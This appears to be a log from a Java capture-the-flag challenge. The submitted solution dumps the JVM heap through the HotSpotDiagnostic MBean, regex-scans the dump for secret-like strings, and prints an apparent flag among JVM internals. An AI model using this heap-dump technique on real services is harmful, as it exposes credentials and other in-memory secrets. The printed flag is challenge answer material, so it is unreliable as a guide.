 欢迎来到爪哇！看看哪个 Flag？
请输入 Flag 编号（1, 2 或 3）：3
请输入你的 Java 代码（以单独一行 END 结束，不超过 32 KB）：
import javax.management.MBeanServer;
import javax.management.ObjectName;
import java.io.File;
import java.lang.management.ManagementFactory;
import java.nio.file.*;
import java.util.*;
import java.util.regex.*;

public class Solution {
    public static String readFlagViaHeapDump() throws Exception {
        String dump = "./dump.hprof";
        MBeanServer mbs = ManagementFactory.getPlatformMBeanServer();
        mbs.invoke(
                new ObjectName("com.sun.management:type=HotSpotDiagnostic"),
                "dumpHeap",
                new Object[]{ dump, Boolean.TRUE },
                new String[]{ "java.lang.String", "boolean" }
        );

        byte[] bytes = Files.readAllBytes(Path.of(dump));
        String haystack = new String(bytes, java.nio.charset.StandardCharsets.ISO_8859_1);

        Pattern p = Pattern.compile("[a-z0-9_!@-]{16,40}", Pattern.CASE_INSENSITIVE);
        Matcher m = p.matcher(haystack);
        List<String> matches = new ArrayList<>();

        while (m.find()) {
            String s = m.group();
            if (s.toLowerCase().equals(s) || s.toUpperCase().equals(s)) continue;
            if (!s.contains("_") && !s.contains("!") && !s.contains("@") && !s.contains("-")) continue;
            if (noDigit(s)) continue;
            if (!matches.contains(s)) matches.add(s);
        }

        try { Files.deleteIfExists(Path.of(dump)); }
        catch (Throwable ignore) {}

        return matches.isEmpty() ? null : String.join("\t\t", matches);
    }

    public static boolean noDigit(String s) {
        for (char c : s.toCharArray()) {
            if (Character.isDigit(c)) return false;
        }
        return true;
    }

    public static String solve(Object obj) throws Exception {
        String flag = readFlagViaHeapDump();
        return flag;
    }
}
END
正在编译...
正在运行...
cb0HSHA-256-Digest @convertNumberToI18N cLD8UNASSIGNED_STACK cZGxITEM_DOUBLE_2ND
@checkVarHandleExactType ce!8GOLDEN_RATIO_32 ce!PGOLDEN_RATIO_64 cW3pEXACT_INV
8localizedMagnitudeExp cXW8STABLE_ANNOTATION caA8GMT_ID_LENGTH cKl@encodeUTF8_UTF16
liases_UTF_16LE_BOM c_W0toPrinterParser c_e8INSTANCE_ID_Z xHOUR_OF_DAY0_FIELD
ompareToCI_UTF16 aliases_JIS_X_0201 aliases_JIS_X_0208 aliases_JIS_X_0212
Multilingual-850 cVf8EMPTY_ANNOTATIONS_ARRAY cb5pMAX_COMBINED_CEN_HEADER_SIZE
CALE aliases_ISO_8859_1 cQDxaliases_ISO_8859_2 cQHXaliases_ISO_8859_3 alias
9_6 aliases_ISO_8859_7 aliases_ISO_8859_8 aliases_ISO_8859_9 cMu8V
matItem ca@8getSystemGMTOffsetID cMx0ALL_WRAPPERS cKh@getBytesNoRepl1
ToCI_Latin1 aliases_Big5_HKSCS 8metaValue_generic_DateFormatItem_MMMEd cW4HVARHANDLE_
0aliases_Big5 cZ6hTHROWABLE_TYPE 8metaValue_generic_DateFormatItem_MMMMW c_o0NARROW_ST
R-0compareAndSetFloatInternal c_AXparseUnresolved0 ce-8deregisterContainer cQC@aliases_U
JAVA_22_VERSION cQEPaliases_KOI8_R cQEhaliases_KOI8_U cd9@writeTypeInfo
-1258 cO4@comparableClassFor 8_http_nonProxyHosts_NDX @getTypeAnnotationBytes0
ases_ISO_8859_11 aliases_ISO_8859_13 aliases_ISO_8859_15 cQE0aliases_ISO_8859_
xCHECK_CUSTOM hJAVA_11_VERSION cXo8MTD_TRANFORM_HELPER cLq0VTHREAD_GROUP
N6hDEFAULT_RESULT cNX8TARGET_OFFSET cb5PUPPER_DOSTIME_BOUND cQipLOG2_ARRAY_INT_IN
QiXLOG2_BYTE_BIT_SIZE cMv8FIELD_ACCESS_INIT_S aliases_UTF_16LE cMj0DIRECT_INVOKE_VIR
ZF8FRAME_DEFAULT_CAPACITY cQ90gb18030-2022 cQF@aliases_IBM775 0metaValue_ge
ases_UTF_32LE_BOM ce9H-XshowSettings 9@getMaximumFractionDigits 4xHEXADECIMAL_
QFpaliases_IBM852 cQ3hISO8859_15_FDIS cO2@UNTREEIFY_THRESHOLD @flog10threeQuartersP
quireInternal ceK0JAVAFX_APPLICATION_CLASS_NAME cMH8PRESERVE_SCOPED_VALUE_CACHE cW7HN
e8@-XshowSettings cY3@payloadStart cQi0LOG2_ARRAY_LONG_INDEX_SCALE 5pDATE_TIME_U
NF_guardWithCatch cQCXaliases_CESU_8 p8NO_STACK_TRACE 0FMT_TableSwitch
_NoSuchMethodException x-ISO-2022-CN-CNS m@Gic_0xcAfEBabE-0xCAFEDEad!
[2.461s][warning][os,thread] Failed to start thread "Unknown thread" - pthread_create failed (EAGAIN) for attributes:
[2.461s][warning][os,thread] Failed to start the native thread for java.lang.Thread "Logging-Cleaner"

--- 程序已退出 [retcode=0] ---